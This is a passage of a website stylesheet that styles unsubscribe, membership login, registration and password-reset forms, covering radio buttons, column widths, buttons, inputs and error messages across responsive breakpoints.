section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-2 .hs-form-radio span,
section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-3 .hs-form-radio span, section.u4m-backup-unsubscribe form .hs-form-radio span,
section.u4m-backup-unsubscribe form .form-columns-1 .hs-form-radio span,
section.u4m-backup-unsubscribe form .form-columns-2 .hs-form-radio span,
section.u4m-backup-unsubscribe form .form-columns-3 .hs-form-radio span {
  font-size: 14rem;
  font-weight: normal;
}

@media (max-width: 580px) {
  section.u4m-backup-unsubscribe form.hs-form .hs-form-radio,
  section.u4m-backup-unsubscribe form.hs-form .form-columns-1 .hs-form-radio,
  section.u4m-backup-unsubscribe form.hs-form .form-columns-2 .hs-form-radio,
  section.u4m-backup-unsubscribe form.hs-form .form-columns-3 .hs-form-radio, section.u4m-backup-unsubscribe form.mixitup-multifilter .hs-form-radio,
  section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-1 .hs-form-radio,
  section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-2 .hs-form-radio,
  section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-3 .hs-form-radio, section.u4m-backup-unsubscribe form .hs-form-radio,
  section.u4m-backup-unsubscribe form .form-columns-1 .hs-form-radio,
  section.u4m-backup-unsubscribe form .form-columns-2 .hs-form-radio,
  section.u4m-backup-unsubscribe form .form-columns-3 .hs-form-radio {
    display: block;
  }
  section.u4m-backup-unsubscribe form.hs-form .hs-form-radio input,
  section.u4m-backup-unsubscribe form.hs-form .form-columns-1 .hs-form-radio input,
  section.u4m-backup-unsubscribe form.hs-form .form-columns-2 .hs-form-radio input,
  section.u4m-backup-unsubscribe form.hs-form .form-columns-3 .hs-form-radio input, section.u4m-backup-unsubscribe form.mixitup-multifilter .hs-form-radio input,
  section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-1 .hs-form-radio input,
  section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-2 .hs-form-radio input,
  section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-3 .hs-form-radio input, section.u4m-backup-unsubscribe form .hs-form-radio input,
  section.u4m-backup-unsubscribe form .form-columns-1 .hs-form-radio input,
  section.u4m-backup-unsubscribe form .form-columns-2 .hs-form-radio input,
  section.u4m-backup-unsubscribe form .form-columns-3 .hs-form-radio input {
    margin-bottom: 0;
    position: relative;
    top: 2rem;
  }
}

section.u4m-backup-unsubscribe form.hs-form .form-columns-3 .hs-form-field, section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-3 .hs-form-field, section.u4m-backup-unsubscribe form .form-columns-3 .hs-form-field {
  width: 33.05%;
}

@media (max-width: 1024px) {
  section.u4m-backup-unsubscribe form.hs-form .form-columns-3 .hs-form-field, section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-3 .hs-form-field, section.u4m-backup-unsubscribe form .form-columns-3 .hs-form-field {
    width: 100%;
  }
}

@media (max-width: 580px) {
  section.u4m-backup-unsubscribe form.hs-form .form-columns-3 .hs-form-field, section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-3 .hs-form-field, section.u4m-backup-unsubscribe form .form-columns-3 .hs-form-field {
    width: 100%;
  }
}

section.u4m-backup-unsubscribe form.hs-form .form-columns-3 div:last-child div, section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-3 div:last-child div, section.u4m-backup-unsubscribe form .form-columns-3 div:last-child div {
  margin-right: 0;
}

@media (max-width: 580px) {
  section.u4m-backup-unsubscribe form.hs-form .form-columns-2 .hs-form-field, section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-2 .hs-form-field, section.u4m-backup-unsubscribe form .form-columns-2 .hs-form-field {
    width: 100%;
  }
}

section.u4m-backup-unsubscribe form.hs-form .form-columns-1 .input,
section.u4m-backup-unsubscribe form.hs-form .form-columns-1 select,
section.u4m-backup-unsubscribe form.hs-form .form-columns-2 .input,
section.u4m-backup-unsubscribe form.hs-form .form-columns-2 select,
section.u4m-backup-unsubscribe form.hs-form .form-columns-3 .input,
section.u4m-backup-unsubscribe form.hs-form .form-columns-3 select, section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-1 .input,
section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-1 select,
section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-2 .input,
section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-2 select,
section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-3 .input,
section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-3 select, section.u4m-backup-unsubscribe form .form-columns-1 .input,
section.u4m-backup-unsubscribe form .form-columns-1 select,
section.u4m-backup-unsubscribe form .form-columns-2 .input,
section.u4m-backup-unsubscribe form .form-columns-2 select,
section.u4m-backup-unsubscribe form .form-columns-3 .input,
section.u4m-backup-unsubscribe form .form-columns-3 select {
  margin-right: 0;
  width: 100%;
}

@media (max-width: 580px) {
  section.u4m-backup-unsubscribe form.hs-form .form-columns-1 div div,
  section.u4m-backup-unsubscribe form.hs-form .form-columns-1 div:last-child div,
  section.u4m-backup-unsubscribe form.hs-form .form-columns-2 div div,
  section.u4m-backup-unsubscribe form.hs-form .form-columns-2 div:last-child div,
  section.u4m-backup-unsubscribe form.hs-form .form-columns-3 div div,
  section.u4m-backup-unsubscribe form.hs-form .form-columns-3 div:last-child div, section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-1 div div,
  section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-1 div:last-child div,
  section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-2 div div,
  section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-2 div:last-child div,
  section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-3 div div,
  section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-3 div:last-child div, section.u4m-backup-unsubscribe form .form-columns-1 div div,
  section.u4m-backup-unsubscribe form .form-columns-1 div:last-child div,
  section.u4m-backup-unsubscribe form .form-columns-2 div div,
  section.u4m-backup-unsubscribe form .form-columns-2 div:last-child div,
  section.u4m-backup-unsubscribe form .form-columns-3 div div,
  section.u4m-backup-unsubscribe form .form-columns-3 div:last-child div {
    margin-right: 8rem;
  }
  section.u4m-backup-unsubscribe form.hs-form .form-columns-1 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-backup-unsubscribe form.hs-form .form-columns-1 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-backup-unsubscribe form.hs-form .form-columns-2 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-backup-unsubscribe form.hs-form .form-columns-2 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-backup-unsubscribe form.hs-form .form-columns-3 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-backup-unsubscribe form.hs-form .form-columns-3 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']), section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-1 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-1 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-2 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-2 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-3 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-3 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']), section.u4m-backup-unsubscribe form .form-columns-1 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-backup-unsubscribe form .form-columns-1 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-backup-unsubscribe form .form-columns-2 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-backup-unsubscribe form .form-columns-2 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-backup-unsubscribe form .form-columns-3 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-backup-unsubscribe form .form-columns-3 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']) {
    width: 100%;
  }
}

section.u4m-backup-unsubscribe form.hs-form .form-columns-2 > div, section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-2 > div, section.u4m-backup-unsubscribe form .form-columns-2 > div {
  width: calc(50% - 10rem);
}

section.u4m-backup-unsubscribe form.hs-form .form-columns-2 > div:last-of-type, section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-2 > div:last-of-type, section.u4m-backup-unsubscribe form .form-columns-2 > div:last-of-type {
  margin-left: 20rem;
}

@media (max-width: 580px) {
  section.u4m-backup-unsubscribe form.hs-form .form-columns-2 > div:last-of-type, section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-2 > div:last-of-type, section.u4m-backup-unsubscribe form .form-columns-2 > div:last-of-type {
    margin-left: 0;
  }
}

section.u4m-backup-unsubscribe form.hs-form .hs-button, section.u4m-backup-unsubscribe form.mixitup-multifilter .hs-button, section.u4m-backup-unsubscribe form .hs-button {
  display: inline-block;
  font-family: "Montserrat";
  color: #fff;
  background-color: #1a1919;
  border: 2rem solid #1a1919;
  border-radius: 23.5px;
  padding: 14rem 31rem;
  margin: 20rem 0;
  -webkit-transition: 0.1s ease-in;
  transition: 0.1s ease-in;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 16rem;
  letter-spacing: 0rem;
  line-height: 1;
  text-decoration: none;
  cursor: pointer;
  text-align: center;
  -webkit-box-shadow: 0rem 1rem 12rem 0 rgba(26, 25, 25, 0.1);
          box-shadow: 0rem 1rem 12rem 0 rgba(26, 25, 25, 0.1);
  white-space: nowrap;
}

section.u4m-backup-unsubscribe form.hs-form .hs-button:hover, section.u4m-backup-unsubscribe form.hs-form .hs-button:focus, section.u4m-backup-unsubscribe form.mixitup-multifilter .hs-button:hover, section.u4m-backup-unsubscribe form.mixitup-multifilter .hs-button:focus, section.u4m-backup-unsubscribe form .hs-button:hover, section.u4m-backup-unsubscribe form .hs-button:focus {
  background-color: #fff;
  color: #1a1919;
}

section.u4m-backup-unsubscribe form h3 {
  font-size: 12rem;
  font-weight: bold !important;
  text-align: left;
  margin-bottom: 4rem;
  color: #1a1919;
}

section.u4m-backup-unsubscribe form input {
  border: 1rem solid transparent;
  border-radius: 4rem;
  margin-top: 2rem;
  margin-bottom: 0;
  font-size: 16rem !important;
  padding: 16rem !important;
  width: 100% !important;
}

section.u4m-backup-unsubscribe form input::-webkit-input-placeholder {
  color: #1a1919;
}

section.u4m-backup-unsubscribe form input:-ms-input-placeholder {
  color: #1a1919;
}

section.u4m-backup-unsubscribe form input::-ms-input-placeholder {
  color: #1a1919;
}

section.u4m-backup-unsubscribe form input::placeholder {
  color: #1a1919;
}

section.u4m-membership-login,
section.u4m-membership-register,
section.u4m-membership-reset-password-request,
section.u4m-membership-reset-password,
section.u4m-password-prompt {
  float: none;
  margin-left: auto;
  margin-right: auto;
  max-width: 1280rem;
  padding-left: 20rem;
  padding-right: 20rem;
  margin: 150rem auto;
  text-align: center;
}

@media (max-width: 580px) {
  section.u4m-membership-login,
  section.u4m-membership-register,
  section.u4m-membership-reset-password-request,
  section.u4m-membership-reset-password,
  section.u4m-password-prompt {
    margin: 50rem auto 70rem auto;
  }
}

section.u4m-membership-login ul.hs-error-msgs,
section.u4m-membership-register ul.hs-error-msgs,
section.u4m-membership-reset-password-request ul.hs-error-msgs,
section.u4m-membership-reset-password ul.hs-error-msgs,
section.u4m-password-prompt ul.hs-error-msgs {
  list-style: none;
}

section.u4m-membership-login form,
section.u4m-membership-register form,
section.u4m-membership-reset-password-request form,
section.u4m-membership-reset-password form,
section.u4m-password-prompt form {
  background-color: #f2f7f9;
  padding: 20rem 30rem;
  max-width: 765rem;
  margin: 30rem auto 30rem auto;
  float: none;
  overflow: auto;
  text-align: left;
  padding-bottom: 50rem;
}

@media (max-width: 1024px) {
  section.u4m-membership-login form,
  section.u4m-membership-register form,
  section.u4m-membership-reset-password-request form,
  section.u4m-membership-reset-password form,
  section.u4m-password-prompt form {
    padding: 20rem;
  }
}

section.u4m-membership-login form h3,
section.u4m-membership-register form h3,
section.u4m-membership-reset-password-request form h3,
section.u4m-membership-reset-password form h3,
section.u4m-password-prompt form h3 {
  font-family: "Montserrat";
  font-size: 16rem;
  font-weight: 700;
  letter-spacing: .25rem;
  margin-bottom: 17rem;
  line-height: 1.2;
  color: #4d4d4d;
}

@media (max-width: 580px) {
  section.u4m-membership-login form h3,
  section.u4m-membership-register form h3,
  section.u4m-membership-reset-password-request form h3,
  section.u4m-membership-reset-password form h3,
  section.u4m-password-prompt form h3 {
    font-size: 16rem;
    margin-bottom: 17rem;
  }
}

section.u4m-membership-login form div.legal-consent-container p,
section.u4m-membership-login form div.legal-consent-container .hs-form-booleancheckbox label,
section.u4m-membership-register form div.legal-consent-container p,
section.u4m-membership-register form div.legal-consent-container .hs-form-booleancheckbox label,
section.u4m-membership-reset-password-request form div.legal-consent-container p,
section.u4m-membership-reset-password-request form div.legal-consent-container .hs-form-booleancheckbox label,
section.u4m-membership-reset-password form div.legal-consent-container p,
section.u4m-membership-reset-password form div.legal-consent-container .hs-form-booleancheckbox label,
section.u4m-password-prompt form div.legal-consent-container p,
section.u4m-password-prompt form div.legal-consent-container .hs-form-booleancheckbox label {
  font-family: "Montserrat";
  font-size: 14rem;
  font-weight: 400;
  line-height: 1.6;
  letter-spacing: .25rem;
  margin-bottom: 20rem;
  color: #4d4d4d;
}

section.u4m-membership-login form.hs-form fieldset, section.u4m-membership-login form.mixitup-multifilter fieldset, section.u4m-membership-login form fieldset,
section.u4m-membership-register form.hs-form fieldset,
section.u4m-membership-register form.mixitup-multifilter fieldset,
section.u4m-membership-register form fieldset,
section.u4m-membership-reset-password-request form.hs-form fieldset,
section.u4m-membership-reset-password-request form.mixitup-multifilter fieldset,
section.u4m-membership-reset-password-request form fieldset,
section.u4m-membership-reset-password form.hs-form fieldset,
section.u4m-membership-reset-password form.mixitup-multifilter fieldset,
section.u4m-membership-reset-password form fieldset,
section.u4m-password-prompt form.hs-form fieldset,
section.u4m-password-prompt form.mixitup-multifilter fieldset,
section.u4m-password-prompt form fieldset {
  max-width: none;
}

section.u4m-membership-login form.hs-form .hs_error_rollup, section.u4m-membership-login form.mixitup-multifilter .hs_error_rollup, section.u4m-membership-login form .hs_error_rollup,
section.u4m-membership-register form.hs-form .hs_error_rollup,
section.u4m-membership-register form.mixitup-multifilter .hs_error_rollup,
section.u4m-membership-register form .hs_error_rollup,
section.u4m-membership-reset-password-request form.hs-form .hs_error_rollup,
section.u4m-membership-reset-password-request form.mixitup-multifilter .hs_error_rollup,
section.u4m-membership-reset-password-request form .hs_error_rollup,
section.u4m-membership-reset-password form.hs-form .hs_error_rollup,
section.u4m-membership-reset-password form.mixitup-multifilter .hs_error_rollup,
section.u4m-membership-reset-password form .hs_error_rollup,
section.u4m-password-prompt form.hs-form .hs_error_rollup,
section.u4m-password-prompt form.mixitup-multifilter .hs_error_rollup,
section.u4m-password-prompt form .hs_error_rollup {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  margin: 0;
}

section.u4m-membership-login form.hs-form .hs_error_rollup ul.hs-error-msgs, section.u4m-membership-login form.mixitup-multifilter .hs_error_rollup ul.hs-error-msgs, section.u4m-membership-login form .hs_error_rollup ul.hs-error-msgs,
section.u4m-membership-register form.hs-form .hs_error_rollup ul.hs-error-msgs,
section.u4m-membership-register form.mixitup-multifilter .hs_error_rollup ul.hs-error-msgs,
section.u4m-membership-register form .hs_error_rollup ul.hs-error-msgs,
section.u4m-membership-reset-password-request form.hs-form .hs_error_rollup ul.hs-error-msgs,
section.u4m-membership-reset-password-request form.mixitup-multifilter .hs_error_rollup ul.hs-error-msgs,
section.u4m-membership-reset-password-request form .hs_error_rollup ul.hs-error-msgs,
section.u4m-membership-reset-password form.hs-form .hs_error_rollup ul.hs-error-msgs,
section.u4m-membership-reset-password form.mixitup-multifilter .hs_error_rollup ul.hs-error-msgs,
section.u4m-membership-reset-password form .hs_error_rollup ul.hs-error-msgs,
section.u4m-password-prompt form.hs-form .hs_error_rollup ul.hs-error-msgs,
section.u4m-password-prompt form.mixitup-multifilter .hs_error_rollup ul.hs-error-msgs,
section.u4m-password-prompt form .hs_error_rollup ul.hs-error-msgs {
  -webkit-animation: fadeIn2 0.5s ease;
          animation: fadeIn2 0.5s ease;
  margin-bottom: 20rem;
}

section.u4m-membership-login form.hs-form .hs_error_rollup ul.hs-error-msgs li, section.u4m-membership-login form.mixitup-multifilter .hs_error_rollup ul.hs-error-msgs li, section.u4m-membership-login form .hs_error_rollup ul.hs-error-msgs li,
section.u4m-membership-register form.hs-form .hs_error_rollup ul.hs-error-msgs li,
section.u4m-membership-register form.mixitup-multifilter .hs_error_rollup ul.hs-error-msgs li,
section.u4m-membership-register form .hs_error_rollup ul.hs-error-msgs li,
section.u4m-membership-reset-password-request form.hs-form .hs_error_rollup ul.hs-error-msgs li,
section.u4m-membership-reset-password-request form.mixitup-multifilter .hs_error_rollup ul.hs-error-msgs li,
section.u4m-membership-reset-password-request form .hs_error_rollup ul.hs-error-msgs li,
section.u4m-membership-reset-password form.hs-form .hs_error_rollup ul.hs-error-msgs li,
section.u4m-membership-reset-password form.mixitup-multifilter .hs_error_rollup ul.hs-error-msgs li,
section.u4m-membership-reset-password form .hs_error_rollup ul.hs-error-msgs li,
section.u4m-password-prompt form.hs-form .hs_error_rollup ul.hs-error-msgs li,
section.u4m-password-prompt form.mixitup-multifilter .hs_error_rollup ul.hs-error-msgs li,
section.u4m-password-prompt form .hs_error_rollup ul.hs-error-msgs li {
  margin-bottom: 0;
}

section.u4m-membership-login form.hs-form .hs_error_rollup ul.hs-error-msgs li label, section.u4m-membership-login form.mixitup-multifilter .hs_error_rollup ul.hs-error-msgs li label, section.u4m-membership-login form .hs_error_rollup ul.hs-error-msgs li label,
section.u4m-membership-register form.hs-form .hs_error_rollup ul.hs-error-msgs li label,
section.u4m-membership-register form.mixitup-multifilter .hs_error_rollup ul.hs-error-msgs li label,
section.u4m-membership-register form .hs_error_rollup ul.hs-error-msgs li label,
section.u4m-membership-reset-password-request form.hs-form .hs_error_rollup ul.hs-error-msgs li label,
section.u4m-membership-reset-password-request form.mixitup-multifilter .hs_error_rollup ul.hs-error-msgs li label,
section.u4m-membership-reset-password-request form .hs_error_rollup ul.hs-error-msgs li label,
section.u4m-membership-reset-password form.hs-form .hs_error_rollup ul.hs-error-msgs li label,
section.u4m-membership-reset-password form.mixitup-multifilter .hs_error_rollup ul.hs-error-msgs li label,
section.u4m-membership-reset-password form .hs_error_rollup ul.hs-error-msgs li label,
section.u4m-password-prompt form.hs-form .hs_error_rollup ul.hs-error-msgs li label,
section.u4m-password-prompt form.mixitup-multifilter .hs_error_rollup ul.hs-error-msgs li label,
section.u4m-password-prompt form .hs_error_rollup ul.hs-error-msgs li label {
  color: red;
  font-size: 18rem;
  text-align: center;
  padding: 10rem 0 0;
  margin: 20rem 0 0;
  display: block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  font-weight: normal;
  text-transform: none;
}

section.u4m-membership-login form.hs-form .hs-form-field > label, section.u4m-membership-login form.mixitup-multifilter .hs-form-field > label, section.u4m-membership-login form .hs-form-field > label,
section.u4m-membership-register form.hs-form .hs-form-field > label,
section.u4m-membership-register form.mixitup-multifilter .hs-form-field > label,
section.u4m-membership-register form .hs-form-field > label,
section.u4m-membership-reset-password-request form.hs-form .hs-form-field > label,
section.u4m-membership-reset-password-request form.mixitup-multifilter .hs-form-field > label,
section.u4m-membership-reset-password-request form .hs-form-field > label,
section.u4m-membership-reset-password form.hs-form .hs-form-field > label,
section.u4m-membership-reset-password form.mixitup-multifilter .hs-form-field > label,
section.u4m-membership-reset-password form .hs-form-field > label,
section.u4m-password-prompt form.hs-form .hs-form-field > label,
section.u4m-password-prompt form.mixitup-multifilter .hs-form-field > label,
section.u4m-password-prompt form .hs-form-field > label {
  font-size: 12rem;
  font-weight: bold;
  line-height: 1.2;
  pointer-events: auto;
  color: #000;
}

section.u4m-membership-login form.hs-form .input input[type='text'],
section.u4m-membership-login form.hs-form .input input[type='number'],
section.u4m-membership-login form.hs-form .input input[type='tel'],
section.u4m-membership-login form.hs-form .input input[type='email'], section.u4m-membership-login form.mixitup-multifilter .input input[type='text'],
section.u4m-membership-login form.mixitup-multifilter .input input[type='number'],
section.u4m-membership-login form.mixitup-multifilter .input input[type='tel'],
section.u4m-membership-login form.mixitup-multifilter .input input[type='email'], section.u4m-membership-login form .input input[type='text'],
section.u4m-membership-login form .input input[type='number'],
section.u4m-membership-login form .input input[type='tel'],
section.u4m-membership-login form .input input[type='email'],
section.u4m-membership-register form.hs-form .input input[type='text'],
section.u4m-membership-register form.hs-form .input input[type='number'],
section.u4m-membership-register form.hs-form .input input[type='tel'],
section.u4m-membership-register form.hs-form .input input[type='email'],
section.u4m-membership-register form.mixitup-multifilter .input input[type='text'],
section.u4m-membership-register form.mixitup-multifilter .input input[type='number'],
section.u4m-membership-register form.mixitup-multifilter .input input[type='tel'],
section.u4m-membership-register form.mixitup-multifilter .input input[type='email'],
section.u4m-membership-register form .input input[type='text'],
section.u4m-membership-register form .input input[type='number'],
section.u4m-membership-register form .input input[type='tel'],
section.u4m-membership-register form .input input[type='email'],
section.u4m-membership-reset-password-request form.hs-form .input input[type='text'],
section.u4m-membership-reset-password-request form.hs-form .input input[type='number'],
section.u4m-membership-reset-password-request form.hs-form .input input[type='tel'],
section.u4m-membership-reset-password-request form.hs-form .input input[type='email'],
section.u4m-membership-reset-password-request form.mixitup-multifilter .input input[type='text'],
section.u4m-membership-reset-password-request form.mixitup-multifilter .input input[type='number'],
section.u4m-membership-reset-password-request form.mixitup-multifilter .input input[type='tel'],
section.u4m-membership-reset-password-request form.mixitup-multifilter .input input[type='email'],
section.u4m-membership-reset-password-request form .input input[type='text'],
section.u4m-membership-reset-password-request form .input input[type='number'],
section.u4m-membership-reset-password-request form .input input[type='tel'],
section.u4m-membership-reset-password-request form .input input[type='email'],
section.u4m-membership-reset-password form.hs-form .input input[type='text'],
section.u4m-membership-reset-password form.hs-form .input input[type='number'],
section.u4m-membership-reset-password form.hs-form .input input[type='tel'],
section.u4m-membership-reset-password form.hs-form .input input[type='email'],
section.u4m-membership-reset-password form.mixitup-multifilter .input input[type='text'],
section.u4m-membership-reset-password form.mixitup-multifilter .input input[type='number'],
section.u4m-membership-reset-password form.mixitup-multifilter .input input[type='tel'],
section.u4m-membership-reset-password form.mixitup-multifilter .input input[type='email'],
section.u4m-membership-reset-password form .input input[type='text'],
section.u4m-membership-reset-password form .input input[type='number'],
section.u4m-membership-reset-password form .input input[type='tel'],
section.u4m-membership-reset-password form .input input[type='email'],
section.u4m-password-prompt form.hs-form .input input[type='text'],
section.u4m-password-prompt form.hs-form .input input[type='number'],
section.u4m-password-prompt form.hs-form .input input[type='tel'],
section.u4m-password-prompt form.hs-form .input input[type='email'],
section.u4m-password-prompt form.mixitup-multifilter .input input[type='text'],
section.u4m-password-prompt form.mixitup-multifilter .input input[type='number'],
section.u4m-password-prompt form.mixitup-multifilter .input input[type='tel'],
section.u4m-password-prompt form.mixitup-multifilter .input input[type='email'],
section.u4m-password-prompt form .input input[type='text'],
section.u4m-password-prompt form .input input[type='number'],
section.u4m-password-prompt form .input input[type='tel'],
section.u4m-password-prompt form .input input[type='email'] {
  border: 1rem solid transparent;
  border-radius: 4rem;
  margin-top: 2rem;
  margin-bottom: 20rem;
  font-size: 16rem;
  background-color: #fff;
  padding: 16rem;
  width: 100%;
  -webkit-appearance: none;
}

section.u4m-membership-login form.hs-form .input input[type='text'].error, section.u4m-membership-login form.hs-form .input input[type='text'].invalid,
section.u4m-membership-login form.hs-form .input input[type='number'].error,
section.u4m-membership-login form.hs-form .input input[type='number'].invalid,
section.u4m-membership-login form.hs-form .input input[type='tel'].error,
section.u4m-membership-login form.hs-form .input input[type='tel'].invalid,
section.u4m-membership-login form.hs-form .input input[type='email'].error,
section.u4m-membership-login form.hs-form .input input[type='email'].invalid, section.u4m-membership-login form.mixitup-multifilter .input input[type='text'].error, section.u4m-membership-login form.mixitup-multifilter .input input[type='text'].invalid,
section.u4m-membership-login form.mixitup-multifilter .input input[type='number'].error,
section.u4m-membership-login form.mixitup-multifilter .input input[type='number'].invalid,
section.u4m-membership-login form.mixitup-multifilter .input input[type='tel'].error,
section.u4m-membership-login form.mixitup-multifilter .input input[type='tel'].invalid,
section.u4m-membership-login form.mixitup-multifilter .input input[type='email'].error,
section.u4m-membership-login form.mixitup-multifilter .input input[type='email'].invalid, section.u4m-membership-login form .input input[type='text'].error, section.u4m-membership-login form .input input[type='text'].invalid,
section.u4m-membership-login form .input input[type='number'].error,
section.u4m-membership-login form .input input[type='number'].invalid,
section.u4m-membership-login form .input input[type='tel'].error,
section.u4m-membership-login form .input input[type='tel'].invalid,
section.u4m-membership-login form .input input[type='email'].error,
section.u4m-membership-login form .input input[type='email'].invalid,
section.u4m-membership-register form.hs-form .input input[type='text'].error,
section.u4m-membership-register form.hs-form .input input[type='text'].invalid,
section.u4m-membership-register form.hs-form .input input[type='number'].error,
section.u4m-membership-register form.hs-form .input input[type='number'].invalid,
section.u4m-membership-register form.hs-form .input input[type='tel'].error,
section.u4m-membership-register form.hs-form .input input[type='tel'].invalid,
section.u4m-membership-register form.hs-form .input input[type='email'].error,
section.u4m-membership-register form.hs-form .input input[type='email'].invalid,
section.u4m-membership-register form.mixitup-multifilter .input input[type='text'].error,
section.u4m-membership-register form.mixitup-multifilter .input input[type='text'].invalid,
section.u4m-membership-register form.mixitup-multifilter .input input[type='number'].error,
section.u4m-membership-register form.mixitup-multifilter .input input[type='number'].invalid,
section.u4m-membership-register form.mixitup-multifilter .input input[type='tel'].error,
section.u4m-membership-register form.mixitup-multifilter .input input[type='tel'].invalid,
section.u4m-membership-register form.mixitup-multifilter .input input[type='email'].error,
section.u4m-membership-register form.mixitup-multifilter .input input[type='email'].invalid,
section.u4m-membership-register form .input input[type='text'].error,
section.u4m-membership-register form .input input[type='text'].invalid,
section.u4m-membership-register form .input input[type='number'].error,
section.u4m-membership-register form .input input[type='number'].invalid,
section.u4m-membership-register form .input input[type='tel'].error,
section.u4m-membership-register form .input input[type='tel'].invalid,
section.u4m-membership-register form .input input[type='email'].error,
section.u4m-membership-register form .input input[type='email'].invalid,
section.u4m-membership-reset-password-request form.hs-form .input input[type='text'].error,
section.u4m-membership-reset-password-request form.hs-form .input input[type='text'].invalid,
section.u4m-membership-reset-password-request form.hs-form .input input[type='number'].error,
section.u4m-membership-reset-password-request form.hs-form .input input[type='number'].invalid,
section.u4m-membership-reset-password-request form.hs-form .input input[type='tel'].error,
section.u4m-membership-reset-password-request form.hs-form .input input[type='tel'].invalid,
section.u4m-membership-reset-password-request form.hs-form .input input[type='email'].error,
section.u4m-membership-reset-password-request form.hs-form .input input[type='email'].invalid,
section.u4m-membership-reset-password-request form.mixitup-multifilter .input input[type='text'].error,
section.u4m-membership-reset-password-request form.mixitup-multifilter .input input[type='text'].invalid,
section.u4m-membership-reset-password-request form.mixitup-multifilter .input input[type='number'].error,
section.u4m-membership-reset-password-request form.mixitup-multifilter .input input[type='number'].invalid,
section.u4m-membership-reset-password-request form.mixitup-multifilter .input input[type='tel'].error,
section.u4m-membership-reset-password-request form.mixitup-multifilter .input input[type='tel'].invalid,
section.u4m-membership-reset-password-request form.mixitup-multifilter .input input[type='email'].error,
section.u4m-membership-reset-password-request form.mixitup-multifilter .input input[type='email'].invalid,
section.u4m-membership-reset-password-request form .input input[type='text'].error,
section.u4m-membership-reset-password-request form .input input[type='text'].invalid,
section.u4m-membership-reset-password-request form .input input[type='number'].error,
section.u4m-membership-reset-password-request form .input input[type='number'].invalid,
section.u4m-membership-reset-password-request form .input input[type='tel'].error,
section.u4m-membership-reset-password-request form .input input[type='tel'].invalid,
section.u4m-membership-reset-password-request form .input input[type='email'].error,
section.u4m-membership-reset-password-request form .input input[type='email'].invalid,
section.u4m-membership-reset-password form.hs-form .input input[type='text'].error,
section.u4m-membership-reset-password form.hs-form .input input[type='text'].invalid,
section.u4m-membership-reset-password form.hs-form .input input[type='number'].error,
section.u4m-membership-reset-password form.hs-form .input input[type='number'].invalid,
section.u4m-membership-reset-password form.hs-form .input input[type='tel'].error,
section.u4m-membership-reset-password form.hs-form .input input[type='tel'].invalid,
section.u4m-membership-reset-password form.hs-form .input input[type='email'].error,
section.u4m-membership-reset-password form.hs-form .input input[type='email'].invalid,
section.u4m-membership-reset-password form.mixitup-multifilter .input input[type='text'].error,
section.u4m-membership-reset-password form.mixitup-multifilter .input input[type='text'].invalid,
section.u4m-membership-reset-password form.mixitup-multifilter .input input[type='number'].error,
section.u4m-membership-reset-password form.mixitup-multifilter .input input[type='number'].invalid,
section.u4m-membership-reset-password form.mixitup-multifilter .input input[type='tel'].error,
section.u4m-membership-reset-password form.mixitup-multifilter .input input[type='tel'].invalid,
section.u4m-membership-reset-password form.mixitup-multifilter .input input[type='email'].error,
section.u4m-membership-reset-password form.mixitup-multifilter .input input[type='email'].invalid,
section.u4m-membership-reset-password form .input input[type='text'].error,
section.u4m-membership-reset-password form .input input[type='text'].invalid,
section.u4m-membership-reset-password form .input input[type='number'].error,
section.u4m-membership-reset-password form .input input[type='number'].invalid,
section.u4m-membership-reset-password form .input input[type='tel'].error,
